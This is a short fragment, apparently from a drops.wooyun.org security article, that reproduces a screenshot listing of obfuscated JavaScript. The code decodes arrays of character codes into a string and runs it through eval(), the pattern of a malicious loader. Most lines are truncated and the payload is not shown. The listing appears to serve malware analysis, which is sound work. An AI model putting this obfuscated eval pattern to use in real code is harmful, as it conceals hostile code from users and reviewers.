 1 var BLdOhojfgOqVZ=[];
2 for(HdWvVjt=(-647+647)/858;HdWvVjt<(44859+453)/354;HdWvVjt++)
3 {BLdOhojfgOqVZ[HdWvVjt]=String.fromCharCode(HdWvVjt)}
4 function KRYBG(EMOHCtkxvqy,vuqGdkBSKFXAP,kIuVeiQT){PVkM=parseInt(EMOHCtkxvqy,vuqGdkBSKFXAP);vRCXN=PVkM.
5 function qSEATzgWIxoFsYP(qEyzdwJwEBOolpMOA){eval(qEyzdwJwEBOolpMOA)}
6 function VTcbMjlyXxyymRYrSrgdehqSRFJWcmfUqqWIvDMYLBlxoOwXCiVNDd(qNsdQjoIUuvuY,pEwHTFTeVcZYPg){ return B
7 function NCxxdgc(fnAZocWVkyzxICUApGsGGhAGzzJUPfprlMEj) {return !isNaN(parseFloat(fnAZocWVkyzxICUApGsGGh
8 function buAYmQtjWar(RLzulvSh,agDFYO){return RLzulvSh.split(agDFYO)}
9 var g=[];g.push("13");g.push("10");g.push("13");g.push("10");g.push("118");g.push("97");g.push("114");g
10 var Y=[];Y.push("109");Y.push("46");Y.push("108");Y.push("101");Y.push("110");Y.push("103");Y.push("116
11 var dnbCZ=[g,Y];
12 var mQcTWNLSc=[];
13 function DibXXgCbLBENPmfGH(dnbCZ){ZwWBkFReYuh= '';for(wLkfTnkZYRw=(-809+809)/268; wLkfTnkZYRw < (117+19
14 qSEATzgWIxoFsYP(DibXXgCbLBENPmfGH(dnbCZ));
drops.wooyun.org